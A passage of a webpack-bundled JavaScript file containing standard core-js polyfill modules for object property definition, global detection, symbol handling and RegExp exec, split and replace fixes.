  for (key in source) {
    // contains in native
    own = !IS_FORCED && target && target[key] !== undefined;
    // export native or passed
    out = (own ? target : source)[key];
    // bind timers to global for call from export context
    exp = IS_BIND && own ? ctx(out, global) : IS_PROTO && typeof out == 'function' ? ctx(Function.call, out) : out;
    // extend global
    if (target) redefine(target, key, out, type & $export.U);
    // export
    if (exports[key] != out) hide(exports, key, exp);
    if (IS_PROTO && expProto[key] != out) expProto[key] = out;
  }
};
global.core = core;
// type bitmap
$export.F = 1;   // forced
$export.G = 2;   // global
$export.S = 4;   // static
$export.P = 8;   // proto
$export.B = 16;  // bind
$export.W = 32;  // wrap
$export.U = 64;  // safe
$export.R = 128; // real proto method for `library`
module.exports = $export;


/***/ }),

/***/ "./node_modules/core-js/modules/_fails.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/modules/_fails.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_fix-re-wks.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_fix-re-wks.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

__webpack_require__(/*! ./es6.regexp.exec */ "./node_modules/core-js/modules/es6.regexp.exec.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var fails = __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
var wks = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js");
var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");

var SPECIES = wks('species');

var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
  // #replace needs built-in support for named groups.
  // #match works fine because it just return the exec results, even if it has
  // a "grops" property.
  var re = /./;
  re.exec = function () {
    var result = [];
    result.groups = { a: '7' };
    return result;
  };
  return ''.replace(re, '$<a>') !== '7';
});

var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = (function () {
  // Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
  var re = /(?:)/;
  var originalExec = re.exec;
  re.exec = function () { return originalExec.apply(this, arguments); };
  var result = 'ab'.split(re);
  return result.length === 2 && result[0] === 'a' && result[1] === 'b';
})();

module.exports = function (KEY, length, exec) {
  var SYMBOL = wks(KEY);

  var DELEGATES_TO_SYMBOL = !fails(function () {
    // String methods call symbol-named RegEp methods
    var O = {};
    O[SYMBOL] = function () { return 7; };
    return ''[KEY](O) != 7;
  });

  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL ? !fails(function () {
    // Symbol-named RegExp methods call .exec
    var execCalled = false;
    var re = /a/;
    re.exec = function () { execCalled = true; return null; };
    if (KEY === 'split') {
      // RegExp[@@split] doesn't call the regex's exec method, but first creates
      // a new one. We need to return the patched regex when creating the new one.
      re.constructor = {};
      re.constructor[SPECIES] = function () { return re; };
    }
    re[SYMBOL]('');
    return !execCalled;
  }) : undefined;

  if (
    !DELEGATES_TO_SYMBOL ||
    !DELEGATES_TO_EXEC ||
    (KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS) ||
    (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
  ) {
    var nativeRegExpMethod = /./[SYMBOL];
    var fns = exec(
      defined,
      SYMBOL,
      ''[KEY],
      function maybeCallNative(nativeMethod, regexp, str, arg2, forceStringMethod) {
        if (regexp.exec === regexpExec) {
          if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
            // The native String method already delegates to @@method (this
            // polyfilled function), leasing to infinite recursion.
            // We avoid it by directly calling the native @@method method.
            return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
          }
          return { done: true, value: nativeMethod.call(str, regexp, arg2) };
        }
        return { done: false };
      }
    );
    var strfn = fns[0];
    var rxfn = fns[1];

    redefine(String.prototype, KEY, strfn);
    hide(RegExp.prototype, SYMBOL, length == 2
      // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
      // 21.2.5.11 RegExp.prototype[@@split](string, limit)
      ? function (string, arg) { return rxfn.call(string, this, arg); }
      // 21.2.5.6 RegExp.prototype[@@match](string)
      // 21.2.5.9 RegExp.prototype[@@search](string)
      : function (string) { return rxfn.call(string, this); }
    );
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_flags.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/modules/_flags.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 21.2.5.3 get RegExp.prototype.flags
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_function-to-string.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/modules/_function-to-string.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('native-function-to-string', Function.toString);


/***/ }),

/***/ "./node_modules/core-js/modules/_global.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_global.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_has.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_has.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_hide.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_hide.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
module.exports = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_ie8-dom-define.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_ie8-dom-define.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = !__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty(__webpack_require__(/*! ./_dom-create */ "./node_modules/core-js/modules/_dom-create.js")('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_inherit-if-required.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/modules/_inherit-if-required.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var setPrototypeOf = __webpack_require__(/*! ./_set-proto */ "./node_modules/core-js/modules/_set-proto.js").set;
module.exports = function (that, target, C) {
  var S = target.constructor;
  var P;
  if (S !== C && typeof S == 'function' && (P = S.prototype) !== C.prototype && isObject(P) && setPrototypeOf) {
    setPrototypeOf(that, P);
  } return that;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_iobject.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_iobject.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-regexp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-regexp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.8 IsRegExp(argument)
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var MATCH = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match');
module.exports = function (it) {
  var isRegExp;
  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : cof(it) == 'RegExp');
};


/***/ }),

/***/ "./node_modules/core-js/modules/_library.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_library.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = false;


/***/ }),

/***/ "./node_modules/core-js/modules/_object-dp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-dp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var dP = Object.defineProperty;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopd.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopd.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var pIE = __webpack_require__(/*! ./_object-pie */ "./node_modules/core-js/modules/_object-pie.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var gOPD = Object.getOwnPropertyDescriptor;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? gOPD : function getOwnPropertyDescriptor(O, P) {
  O = toIObject(O);
  P = toPrimitive(P, true);
  if (IE8_DOM_DEFINE) try {
    return gOPD(O, P);
  } catch (e) { /* empty */ }
  if (has(O, P)) return createDesc(!pIE.f.call(O, P), O[P]);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopn.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopn.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)
var $keys = __webpack_require__(/*! ./_object-keys-internal */ "./node_modules/core-js/modules/_object-keys-internal.js");
var hiddenKeys = __webpack_require__(/*! ./_enum-bug-keys */ "./node_modules/core-js/modules/_enum-bug-keys.js").concat('length', 'prototype');

exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return $keys(O, hiddenKeys);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-keys-internal.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_object-keys-internal.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var arrayIndexOf = __webpack_require__(/*! ./_array-includes */ "./node_modules/core-js/modules/_array-includes.js")(false);
var IE_PROTO = __webpack_require__(/*! ./_shared-key */ "./node_modules/core-js/modules/_shared-key.js")('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-pie.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-pie.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

exports.f = {}.propertyIsEnumerable;


/***/ }),

/***/ "./node_modules/core-js/modules/_property-desc.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_property-desc.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_redefine.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/modules/_redefine.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var SRC = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js")('src');
var $toString = __webpack_require__(/*! ./_function-to-string */ "./node_modules/core-js/modules/_function-to-string.js");
var TO_STRING = 'toString';
var TPL = ('' + $toString).split(TO_STRING);

__webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js").inspectSource = function (it) {
  return $toString.call(it);
};

(module.exports = function (O, key, val, safe) {
  var isFunction = typeof val == 'function';
  if (isFunction) has(val, 'name') || hide(val, 'name', key);
  if (O[key] === val) return;
  if (isFunction) has(val, SRC) || hide(val, SRC, O[key] ? '' + O[key] : TPL.join(String(key)));
  if (O === global) {
    O[key] = val;
  } else if (!safe) {
    delete O[key];
    hide(O, key, val);
  } else if (O[key]) {
    O[key] = val;
  } else {
    hide(O, key, val);
  }
// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
})(Function.prototype, TO_STRING, function toString() {
  return typeof this == 'function' && this[SRC] || $toString.call(this);
});


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec-abstract.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec-abstract.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var classof = __webpack_require__(/*! ./_classof */ "./node_modules/core-js/modules/_classof.js");
var builtinExec = RegExp.prototype.exec;

 // `RegExpExec` abstract operation
// https://tc39.github.io/ecma262/#sec-regexpexec
module.exports = function (R, S) {
  var exec = R.exec;
  if (typeof exec === 'function') {
    var result = exec.call(R, S);
    if (typeof result !== 'object') {
      throw new TypeError('RegExp exec method returned something other than an Object or null');
    }
    return result;
  }
  if (classof(R) !== 'RegExp') {
    throw new TypeError('RegExp#exec called on incompatible receiver');
  }
  return builtinExec.call(R, S);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var regexpFlags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");

var nativeExec = RegExp.prototype.exec;
// This always refers to the native implementation, because the
// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
// which loads this file before patching the method.
var nativeReplace = String.prototype.replace;

var patchedExec = nativeExec;

var LAST_INDEX = 'lastIndex';

var UPDATES_LAST_INDEX_WRONG = (function () {
  var re1 = /a/,
      re2 = /b*/g;
  nativeExec.call(re1, 'a');
  nativeExec.call(re2, 'a');
  return re1[LAST_INDEX] !== 0 || re2[LAST_INDEX] !== 0;
})();

// nonparticipating capturing group, copied from es5-shim's String#split patch.
var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

if (PATCH) {
  patchedExec = function exec(str) {
    var re = this;
    var lastIndex, reCopy, match, i;

    if (NPCG_INCLUDED) {
      reCopy = new RegExp('^' + re.source + '$(?!\\s)', regexpFlags.call(re));
    }
    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re[LAST_INDEX];

    match = nativeExec.call(re, str);

    if (UPDATES_LAST_INDEX_WRONG && match) {
      re[LAST_INDEX] = re.global ? match.index + match[0].length : lastIndex;
    }
    if (NPCG_INCLUDED && match && match.length > 1) {
      // Fix browsers whose `exec` methods don't consistently return `undefined`
      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
      // eslint-disable-next-line no-loop-func
      nativeReplace.call(match[0], reCopy, function () {
        for (i = 1; i < arguments.length - 2; i++) {
          if (arguments[i] === undefined) match[i] = undefined;
        }
      });
    }

    return match;
  };
}

module.exports = patchedExec;


/***/ }),

/***/ "./node_modules/core-js/modules/_same-value.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_same-value.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.9 SameValue(x, y)
module.exports = Object.is || function is(x, y) {
  // eslint-disable-next-line no-self-compare
  return x === y ? x !== 0 || 1 / x === 1 / y : x != x && y != y;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-proto.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_set-proto.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Works with __proto__ only. Old v8 can't work with null proto objects.
/* eslint-disable no-proto */
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var check = function (O, proto) {
  anObject(O);
  if (!isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
};
module.exports = {
  set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
    function (test, buggy, set) {
      try {
        set = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js")(Function.call, __webpack_require__(/*! ./_object-gopd */ "./node_modules/core-js/modules/_object-gopd.js").f(Object.prototype, '__proto__').set, 2);
        set(test, []);
        buggy = !(test instanceof Array);
      } catch (e) { buggy = true; }
      return function setPrototypeOf(O, proto) {
        check(O, proto);
        if (buggy) O.__proto__ = proto;
        else set(O, proto);
        return O;
      };
    }({}, false) : undefined),
  check: check
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-species.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_set-species.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var DESCRIPTORS = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js");
var SPECIES = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('species');

module.exports = function (KEY) {
  var C = global[KEY];
  if (DESCRIPTORS && C && !C[SPECIES]) dP.f(C, SPECIES, {
    configurable: true,
    get: function () { return this; }
  });
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared-key.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_shared-key.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('keys');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_shared.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(/*! ./_library */ "./node_modules/core-js/modules/_library.js") ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),

/***/ "./node_modules/core-js/modules/_string-at.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_string-at.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-absolute-index.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/modules/_to-absolute-index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-integer.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-integer.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-iobject.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-iobject.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(/*! ./_iobject */ "./node_modules/core-js/modules/_iobject.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-length.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-length.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-primitive.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/modules/_to-primitive.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),

/***/ "./node_modules/core-js/modules/_uid.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_uid.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_wks.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_wks.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('wks');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
var Symbol = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.constructor.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.constructor.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var inheritIfRequired = __webpack_require__(/*! ./_inherit-if-required */ "./node_modules/core-js/modules/_inherit-if-required.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js").f;
var gOPN = __webpack_require__(/*! ./_object-gopn */ "./node_modules/core-js/modules/_object-gopn.js").f;
var isRegExp = __webpack_require__(/*! ./_is-regexp */ "./node_modules/core-js/modules/_is-regexp.js");
var $flags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");
var $RegExp = global.RegExp;
var Base = $RegExp;
var proto = $RegExp.prototype;
var re1 = /a/g;
var re2 = /a/g;
// "new" creates a new object, old webkit buggy here
var CORRECT_NEW = new $RegExp(re1) !== re1;

if (__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && (!CORRECT_NEW || __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  re2[__webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match')] = false;
  // RegExp constructor can alter flags and IsRegExp works correct with @@match
  return $RegExp(re1) != re1 || $RegExp(re2) == re2 || $RegExp(re1, 'i') != '/a/i';
}))) {
  $RegExp = function RegExp(p, f) {
    var tiRE = this instanceof $RegExp;
    var piRE = isRegExp(p);
    var fiU = f === undefined;
    return !tiRE && piRE && p.constructor === $RegExp && fiU ? p
      : inheritIfRequired(CORRECT_NEW
        ? new Base(piRE && !fiU ? p.source : p, f)
        : Base((piRE = p instanceof $RegExp) ? p.source : p, piRE && fiU ? $flags.call(p) : f)
      , tiRE ? this : proto, $RegExp);
  };
  var proxy = function (key) {
    key in $RegExp || dP($RegExp, key, {
      configurable: true,
      get: function () { return Base[key]; },
      set: function (it) { Base[key] = it; }
    });
  };
  for (var keys = gOPN(Base), i = 0; keys.length > i;) proxy(keys[i++]);
  proto.constructor = $RegExp;
  $RegExp.prototype = proto;
  __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js")(global, 'RegExp', $RegExp);
}

__webpack_require__(/*! ./_set-species */ "./node_modules/core-js/modules/_set-species.js")('RegExp');


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.exec.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.exec.js ***!
